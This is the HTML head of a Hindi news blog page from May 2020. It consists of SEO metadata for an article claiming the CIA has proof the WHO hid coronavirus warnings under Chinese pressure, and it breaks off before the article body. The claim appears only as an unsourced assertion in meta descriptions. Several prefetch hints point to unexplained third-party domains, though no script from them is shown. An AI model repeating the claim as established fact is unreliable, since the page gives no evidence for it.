

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE-%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%9A%E0%A5%80%E0%A4%A8-%E0%A4%95%E0%A5%87-%E0%A4%A7%E0%A4%AE%E0%A4%95%E0%A4%BE/
body_size: 19783
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ ऑर्गेनिशन ने आने वाली बीमारी से चेताया नहीं था ! अगर वर्ल्ड हेल्थ ऑर्गेनिशन दुनिया का चेता देता तो दुनिया इतनी बीमारी" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी ! - JASUS007" />
		<meta property="og:description" content="वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ ऑर्गेनिशन ने आने वाली बीमारी से चेताया नहीं था ! अगर वर्ल्ड हेल्थ ऑर्गेनिशन दुनिया का चेता देता तो दुनिया इतनी बीमारी" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="400" />
		<meta property="article:published_time" content="2020-05-13T07:22:19+00:00" />
		<meta property="article:modified_time" content="2020-05-13T07:22:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी ! - JASUS007" />
		<meta name="twitter:description" content="वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ ऑर्गेनिशन ने आने वाली बीमारी से चेताया नहीं था ! अगर वर्ल्ड हेल्थ ऑर्गेनिशन दुनिया का चेता देता तो दुनिया इतनी बीमारी" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#blogposting","name":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 ! - JASUS007","headline":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 !","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/05\/95234-1.jpg","width":600,"height":400},"datePublished":"2020-05-13T07:22:19+05:30","dateModified":"2020-05-13T07:22:19+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#webpage"},"articleSection":"TOP NEWS, \u0905\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","name":"TOP NEWS"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","position":2,"name":"TOP NEWS","item":"https:\/\/9vc.22b.myftpupload.com\/top-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#listItem","name":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#listItem","position":3,"name":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 !","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","name":"TOP NEWS"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/","name":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 ! - JASUS007","description":"\u0935\u0949\u0936\u093f\u0902\u0917\u091f\u0928 : \u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u092b\u093f\u0930 \u0938\u0947 \u090f\u0915 \u092c\u093e\u0930 \u0915\u0939\u093e \u0939\u0947 \u0915\u0940 \u0909\u0938\u0915\u0940 \u090f\u091c\u0947\u0902\u0938\u0940 \u092f\u0942\u090f\u0938 \u0938\u0947\u0902\u091f\u094d\u0930\u0932 \u0907\u0902\u091f\u0947\u0932\u093f\u091c\u0947\u0902\u0938 \u090f\u091c\u0947\u0902\u0938\u0940 (CIA) \u0915\u0947 \u092a\u093e\u0938 \u0938\u092d\u0940 \u0938\u093e\u092c\u0941\u0924 \u092e\u094c\u091c\u0942\u0926 \u0939\u0947 \u0915\u0940 \u091a\u0940\u0928 \u0915\u0947 \u0926\u092c\u093e\u0935 \u0915\u0947 \u092c\u093e\u0926 \u0939\u0941 \u0935\u0930\u094d\u0932\u094d\u0921 \u0939\u0947\u0932\u094d\u0925 \u0911\u0930\u094d\u0917\u0947\u0928\u093f\u0936\u0928 \u0928\u0947 \u0906\u0928\u0947 \u0935\u093e\u0932\u0940 \u092c\u0940\u092e\u093e\u0930\u0940 \u0938\u0947 \u091a\u0947\u0924\u093e\u092f\u093e \u0928\u0939\u0940\u0902 \u0925\u093e ! \u0905\u0917\u0930 \u0935\u0930\u094d\u0932\u094d\u0921 \u0939\u0947\u0932\u094d\u0925 \u0911\u0930\u094d\u0917\u0947\u0928\u093f\u0936\u0928 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u093e \u091a\u0947\u0924\u093e \u0926\u0947\u0924\u093e \u0924\u094b \u0926\u0941\u0928\u093f\u092f\u093e \u0907\u0924\u0928\u0940 \u092c\u0940\u092e\u093e\u0930\u0940","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/05\/95234-1.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#mainImage","width":600,"height":400},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be\/#mainImage"},"datePublished":"2020-05-13T07:22:19+05:30","dateModified":"2020-05-13T07:22:19+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी ! - JASUS007</title>
<meta name="description" content="वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी ! - JASUS007" />
<meta property="og:description" content="वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="TOP NEWS" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी !" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-13T07:22:19+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी ! - JASUS007" />
<meta name="twitter:description" content="वॉशिंगटन : अमेरिका ने फिर से एक बार कहा हे की उसकी एजेंसी यूएस सेंट्रल इंटेलिजेंस एजेंसी (CIA) के पास सभी साबुत मौजूद हे की चीन के दबाव के बाद हु वर्ल्ड हेल्थ" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg","width":"600","height":"400","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/#webpage","url":"https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/","name":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 ! - JASUS007","datePublished":"2020-05-13T07:22:19+05:30","dateModified":"2020-05-13T07:22:19+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 ! - JASUS007","datePublished":"2020-05-13T07:22:19+05:30","dateModified":"2020-05-13T07:22:19+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u0935\u0949\u0936\u093f\u0902\u0917\u091f\u0928 : \u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u092b\u093f\u0930 \u0938\u0947 \u090f\u0915 \u092c\u093e\u0930 \u0915\u0939\u093e \u0939\u0947 \u0915\u0940 \u0909\u0938\u0915\u0940 \u090f\u091c\u0947\u0902\u0938\u0940 \u092f\u0942\u090f\u0938 \u0938\u0947\u0902\u091f\u094d\u0930\u0932 \u0907\u0902\u091f\u0947\u0932\u093f\u091c\u0947\u0902\u0938 \u090f\u091c\u0947\u0902\u0938\u0940 (CIA) \u0915\u0947 \u092a\u093e\u0938 \u0938\u092d\u0940 \u0938\u093e\u092c\u0941\u0924 \u092e\u094c\u091c\u0942\u0926 \u0939\u0947 \u0915\u0940 \u091a\u0940\u0928 \u0915\u0947 \u0926\u092c\u093e\u0935 \u0915\u0947 \u092c\u093e\u0926 \u0939\u0941 \u0935\u0930\u094d\u0932\u094d\u0921 \u0939\u0947\u0932\u094d\u0925","name":"\u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0928\u0947 \u0915\u0939\u093e \u091a\u0940\u0928 \u0915\u0947 \u0927\u092e\u0915\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 WHO \u091b\u0941\u092a\u093e \u0930\u0939\u093e \u0939\u0947 \u0915\u094b\u0930\u094b\u0928\u093e \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 ! - JASUS007","@id":"https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95234-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; अमेरिका ने कहा चीन के धमकाने के बाद WHO छुपा रहा हे कोरोना की जानकारी ! Comments Feed" href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%a7%e0%a4%ae%e0%a4%95%e0%a4%be/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return 